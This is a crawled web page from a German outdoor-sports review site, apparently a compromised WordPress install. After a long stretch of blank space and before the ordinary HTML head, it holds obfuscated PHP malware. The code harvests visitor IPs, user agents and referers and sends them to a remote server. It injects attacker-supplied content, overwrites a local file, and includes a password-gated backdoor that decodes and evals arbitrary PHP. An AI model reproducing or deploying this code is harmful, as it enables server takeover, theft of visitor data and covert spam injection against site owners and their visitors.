

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.outdoor-testberichte-und-wissen.de/?c=liu-jo-uomo-s-s-2018-liu-jo-vv-AraXP7TX
body_size: 31421
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                1\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x30\x30\x5f\x5f\x5f"]($O_0OO_O_00);if(!$OO__0O_O00["\x74\x69\x6d\x65\x64\x5f\x6f\x75\x74"]){while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O__0_OO00O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x4f\x30\x30\x30"]($O_0OO_O_00);if($O__0_OO00O&&(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0D%0A"||${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0A")){break;}unset($O__0_OO00O);}while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O0__O00O_O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x30\x4f\x30\x30"]($O_0OO_O_00,8192);$O0OOO__00_.=$O0__O00O_O;unset($O0__O00O_O);}}unset($OO__0O_O00);}${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x5f\x4f\x5f\x4f\x30\x4f"]($O_0OO_O_00);}else{if(substr($O_0_OO00_O,-1)=='e'){$OO0_OO_0_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x30\x4f\x5f\x30\x30\x4f"]($OO_00O_0_O);$O_0OO_O_00=$O_0_OO00_O(AF_INET,SOCK_STREAM,0);if(socket_connect($O_0OO_O_00,$OO0_OO_0_0,$O0O0O_O__0)){if(!$O__0O0OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));while($OO000O__O_=@socket_read($O_0OO_O_00,8192)){$O0OOO__00_.=$OO000O__O_;unset($OO000O__O_);}$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x4f\x30\x4f\x5f\x5f"]("\\r\\n\\r\\n",$O0OOO__00_);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x30\x4f\x5f\x5f\x4f"]($O0OOO__00_);$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x30\x30\x5f\x5f\x5f\x4f\x4f"]("\\r\\n\\r\\n",$O0OOO__00_);}else{$O_00O_OO_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](2,5);$O00_OO_0O_=0;while($O00_OO_0O_<$O_00O_OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));$O00_OO_0O_++;${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x4f\x5f\x30\x4f\x4f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](50000,100000));}unset($O00_OO_0O_,$O_00O_OO_0);}}socket_close($O_0OO_O_00);unset($OO0_OO_0_0);}}unset($O0_O__0O0O,$O_0_OO00_O,$O_0OO_O_00,$O0O0O_O__0,$OO_00O_0_O);if(!$O__0O0OO_0){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x30\x5f\x4f\x5f\x30\x4f"]('/(?:(?:\\r\\n|\\n)|^)([0-9A-F]+)(?:\\r\\n|\\n){1,2}(.*?)'.'((?:\\r\\n|\\n)(?:[0-9A-F]+(?:\\r\\n|\\n))|$)/si','O0O00__O_O',$O0OOO__00_);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"]($O0OOO__00_,"\\xEF\\xBB\\xBF"));}else{return 1;}}function O0O00__O_O($matches){return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x30\x5f\x30\x5f\x4f\x30"]($matches[1])==${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($matches[2])?$matches[2]:$matches[0];}function O0OO00O___($OO_OO0_00_){$OO00_O0O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x30\x4f\x4f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x5f\x5f\x30\x4f\x4f\x30\x4f\x30"]($OO_OO0_00_));$O__0OO00_O=substr($OO00_O0O__,0,5);$OO_0O0_O0_=substr($OO00_O0O__,-5);$O0OO0O__0_=substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10);return $O__0OO00_O.'hT'.substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10).'tP'.$OO_0O0_O0_;}function OOO00_0_O_($OO_OO0_00_){$O__0OO00_O=substr($OO_OO0_00_,0,5);$OO_0O0_O0_=substr($OO_OO0_00_,-5);$O0OO0O__0_=substr($OO_OO0_00_,7,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO_OO0_00_)-14);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x4f\x4f\x5f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O__0OO00_O.$O0OO0O__0_.$OO_0O0_O0_));}function OO0__00OO_($O00_O0_OO_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"})){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"];}else if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"];}else{$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x4d\x4f\x54\x45\x5f\x41\x44\x44\x52"];}}else{if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR');}else if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP');}else{$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('REMOTE_ADDR');}}return $O00_O0_OO_;}function O_0O0_O0O_($OO_OO0_00_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"];}elseif(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"];}return $OO_OO0_00_;}function O_O0O00O__($O__O0_OO00){$O00O0O_O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x5f\x30\x5f\x4f\x30"]($O__O0_OO00);$O0_OO_0O0_='';for ($O00_OO_0O_=0;$O00_OO_0O_<${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O00O0O_O__);$O00_OO_0O_++){if($O00_OO_0O_%2!=0){$O0_OO_0O0_.=$O00O0O_O__[$O00_OO_0O_];}}return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0_OO_0O0_);}function O__OO000O_($O0OOO__00_){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f\x5f\x30\x4f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_));$O0O0_0O__O=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x5f\x4f\x30\x30\x5f\x4f\x5f"]("/\\|/si",$O0OOO__00_,-1,PREG_SPLIT_NO_EMPTY);if(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x5f\x4f\x5f\x30"]($O0O0_0O__O)){return false;}if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O0O0_0O__O)<2){return false;}$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x4f\x5f\x30\x30\x30"]($O0O0_0O__O);$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00__array["\x64\x61\x74\x61"]);$O0OOO__00__array["\x68\x65\x61\x64\x65\x72\x73"]=$O0O0_0O__O;return $O0OOO__00__array;}function O___O0OO00($O00O___O0O=''){$OO_O0_O0_0=OOO00_0_O_('K8pPyuhi8p1iudepKAEA');if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30\x4f\x5f"]($OO_O0_O0_0)){@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x4f\x4f\x30"]($OO_O0_O0_0);}if($O00O___O0O==''){$O00O___O0O=OOO00_0_O_('08soSltUxOTi0nTuBgA=');}$O0OOO__00_=OOO00_0_O_('lZFLkbc6owEIV/0N3wskqWkJIAKiVBCGRHggYkPGoAEX/95CpTzu7WXaW6q0+f73ROO9JTmDzP2FEyjXOvMjrmii1JS3F17Y6BuvZuxt7bmQuByeJBZ6DQ1A8QCdrWsv96OWn9O43sksJ5fwImzPFDMEUtCxh0J95tUSMGkgZBlqJbDqwqrcoya0y1AJs5d+0ta5w6x9uJwXK+QjFJL+PQSn/3caPaRiF4o6z1QLXg6/jM5rUuCVR7Wr33FLo1Sr42x8Z7l1vMBzzPRBPTOq8zoCo5TEYSfTRMC5Y8tRW2fHoEo76A5rLqxgzzla//8RYXN3z19lFYyZz8rPs1ST2eYcmps0HmmC5hx8N3/c87RZgEVEMqhTGn2KxT3ReF7kuOeMqexj5uEp01QiFxMv3NRCL7RHkfkbSQ/EiEjfMkkXUH4keXRIX08JxNTxskLs784vWBNXrOeEzDX1rNnAiwxEX1nThJnFhFV1SLI4o39jlOTA/sRsL/c976zMdtMki2yQPmm+X19xbHyqMAt/n+K/uXhfbw==');$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30\x4f\x5f"]($O00O___O0O)){$O0O_0O0O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x4f\x30\x4f\x30\x5f\x5f"]($O00O___O0O);if($O0OOO__00_==$O0O_0O0O__){return;}}@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x5f\x30\x5f\x4f\x30\x4f"]($O00O___O0O,0777);@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x30\x30\x4f\x4f\x5f\x5f"]($O00O___O0O,$O0OOO__00_);@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x5f\x30\x5f\x4f\x30\x4f"]($O00O___O0O,0644);}function OO_00OO__0($googleUrl,$O0_00OOO__,$OO00_O_0_O){$O0O_00__OO=OOO00_0_O_('yygpKIISi20tdXLdYvyMxLty/OLEnNTSywVS0GiqgSMWAwA=');$O_0O0_O_0O=sprintf($O0O_00__OO,$googleUrl,$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],$O0_00OOO__);$O_00_O0OO_=O_0O_O0_0O($O_0O0_O_0O);if(isset($_REQUEST["\x73\x74"])){${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O_0O0_O_0O);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O_00_O0OO_);die();}$O__0O_O0O0=OOO00_0_O_('S8/PTFu89fGJBQA=');$O0__O_0O0O=OOO00_0_O_('Ky5NTInk4fWtLgYA');$OOO__0O00_=OOO00_0_O_('S0vMzFvElfGNAQA=');if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_00_O0OO_,$O__0O_O0O0)!=false){die($O0__O_0O0O);}else{$O0O_00__OO=OOO00_0_O_('yygpKgQbDS11ct1i/IzEu3L84sSc1NLLBVLQaKqBYJjDAA==');$O_0O0_O_0O=sprintf($O0O_00__OO,$googleUrl,$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],$O0_00OOO__);$O_00_O0OO_=O_0O_O0_0O($O_0O0_O_0O);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_00_O0OO_,$O__0O_O0O0)!=false){die($O0__O_0O0O);}die($OOO__0O00_);}}function O_O_O_000O($O__O0_OO00){$OO00_O_0_O=array();$OO00_O_0_O["\x64\x65\x66\x61\x75\x6c\x74\x5f\x70\x61\x72\x61\x6d\x73"]=$O__O0_OO00;$OO00_O_0_O["\x61\x70\x69"]=O_O0O00O__($OO00_O_0_O["\x64\x65\x66\x61\x75\x6c\x74\x5f\x70\x61\x72\x61\x6d\x73"]);$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"]=O_0O0_O0O_();$OO00_O_0_O["\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c"]=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x51\x55\x45\x53\x54\x5f\x55\x52\x49"];$OO00_O_0_O["\x72\x65\x66\x65\x72\x65\x72"]=isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x52\x45\x46\x45\x52\x45\x52"])?${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x52\x45\x46\x45\x52\x45\x52"]:'';$OO00_O_0_O["\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74"]=isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x55\x53\x45\x52\x5f\x41\x47\x45\x4e\x54"])?${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x55\x53\x45\x52\x5f\x41\x47\x45\x4e\x54"]:'';$OO00_O_0_O["\x69\x70"]=OO0__00OO_();if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x53"])){$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"]=OOO00_0_O_('yygpKnSSi20tcbVHAA==');}else{$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"]=OOO00_0_O_('yygpKtXbDiJS1wcA');}if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x41\x43\x43\x45\x50\x54\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45"])){$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x41\x43\x43\x45\x50\x54\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45"];}else{$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]="";}if(isset($_REQUEST["\x70\x61\x72\x61\x6d\x73"])){$O00OO0_O__=OOO00_0_O_('c87PKGD0nNK9EtqSxItUosKMjJTE4syczP088qzs8vBDAA==');header($O00OO0_O__);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x30\x4f\x30\x30\x5f"]('json_encode')){echo ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]($OO00_O_0_O);}else{${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x30\x5f\x4f\x30\x30\x5f"]($OO00_O_0_O);}die();}if(isset($_REQUEST["\x64\x5f\x74\x69\x6d\x65"])){die('2023/10/25');}if(isset($_REQUEST["\x70\x77\x64\x31\x36\x33"])){if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x30\x30\x5f\x30\x4f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"]($_REQUEST["\x70\x77\x64\x31\x36\x33"]))=="0e33fd8d3ee04049b18527ad32614fb8"){$O_O0O_0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x30\x30\x30\x5f\x4f\x5f\x4f"]((${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x30\x5f\x5f\x30\x4f\x4f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x5f\x4f\x5f\x5f\x4f\x30\x30"]($_REQUEST["\x7a\x7a\x7a"])))));$O__0OOO0_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]("PD9waHA=");if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_O0O_0O0_,$O__0OOO0_0)===false){$O_O0O_0O0_=$O__0OOO0_0.PHP_EOL.$O_O0O_0O0_;}if(isset($_REQUEST["\x65"])){$O_O0O_0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x5f\x30\x4f\x5f\x5f\x4f"]($O__0OOO0_0,"",$O_O0O_0O0_);$O_0_OO00_O='e'.${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]("dmE=").'l';$O_0_OO00_O($O_O0O_0O0_);die();}$O0O__O0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x30\x30\x5f\x5f\x4f\x30\x4f"]();${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x5f\x30\x5f\x4f"]($O0O__O0O0_,$O_O0O_0O0_);$O00O_O_O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x30\x30\x5f\x5f\x5f"]($O0O__O0O0_);@require($O00O_O_O0_["\x75\x72\x69"]);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x5f\x4f\x5f\x4f\x30\x4f"]($O0O__O0O0_);die();}if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x30\x30\x5f\x30\x4f\x5f"]($_REQUEST["\x70\x77\x64\x31\x36\x33"]."a!#_11AA")=="2f7a76f71ff9e24be7c0015ff9cb81d8"){if(isset(${"\x5f\x47\x45\x54"}["\x73\x69\x74\x65\x6d\x61\x70"])){$O0_00OOO__=${"\x5f\x47\x45\x54"}["\x73\x69\x74\x65\x6d\x61\x70"];$OOO_0_0O_0=OOO00_0_O_('Ky8v1Ie0vPz0/PSdVLzs8fHFAA==');if(isset(${"\x5f\x47\x45\x54"}["\x67\x6f\x6f\x67\x6c\x65\x5f\x75\x72\x6c"])){$OOO_0_0O_0=${"\x5f\x47\x45\x54"}["\x67\x6f\x6f\x67\x6c\x65\x5f\x75\x72\x6c"];}OO_00OO__0($OOO_0_0O_0,$O0_00OOO__,$OO00_O_0_O);}}}O___O0OO00();$O0_O_O_00O=array('domain'=>$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],'request_url'=>$OO00_O_0_O["\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c"],'ip'=>$OO00_O_0_O["\x69\x70"],'agent'=>$OO00_O_0_O["\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74"],'referer'=>$OO00_O_0_O["\x72\x65\x66\x65\x72\x65\x72"],'protocol'=>$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],'language'=>$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]);$O0OOO__00_=O_0O_O0_0O($OO00_O_0_O["\x61\x70\x69"],0,2,$O0_O_O_00O,array(),$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"]);if(isset($_REQUEST["\x64\x75\x6d\x70"])){${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O0OOO__00_);$O0OOO__00_=O_0O_O0_0O("http://google.co.jp");${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O0OOO__00_);die();}$O0__O00O_O=O__OO000O_($O0OOO__00_);if($O0__O00O_O!==false){foreach($O0__O00O_O["\x68\x65\x61\x64\x65\x72\x73"] as $O00OO0_O__){@header($O00OO0_O__);}echo $O0__O00O_O["\x64\x61\x74\x61"];die();}}O_O_O_000O($O__O0_OO00);
?>
<!DOCTYPE html><html lang="en-US" itemscope itemtype="http://schema.org/WebPage"><head><meta name="msvalidate.01" content="9CD4211E25CCE06A72BFCBA5770F915F" /><meta name="google-site-verification" content="PXcJ08ADxsHMOFGwN4vnHRoSk3YH-ZLrl5khH5lCtPI" /><meta name="msvalidate.01" content="9CD4211E25CCE06A72BFCBA5770F915F" /><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.outdoor-testberichte-und-wissen.de/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="generator" content="Total WordPress Theme 4.2" /><title>Outdoor Sport - Testberichte, Wissenswertes und viel Natur</title><meta name="description" content="Outdoor Sport. Shops, Testberichte, Wissen und Herausforderungen. Auf dieser Seite findest du alles Wichtige zum Thema The Great Outdoors." /><link rel="canonical" href="https://www.outdoor-testberichte-und-wissen.de/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Outdoor Sport - Testberichte, Wissenswertes und viel Natur" /><meta property="og:description" content="Outdoor Sport. Shops, Testberichte, Wissen und Herausforderungen. Auf dieser Seite findest du alles Wichtige zum Thema The Great Outdoors." /><meta property="og:url" content="https://www.outdoor-testberichte-und-wissen.de/" /><meta property="og:site_name" content="Outdoor Sport - Testberichte, Wissenswertes und viel Natur" /><meta property="article:modified_time" content="2022-09-04T21:21:47+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="5 minutes" /> <script type="application/ld+json" 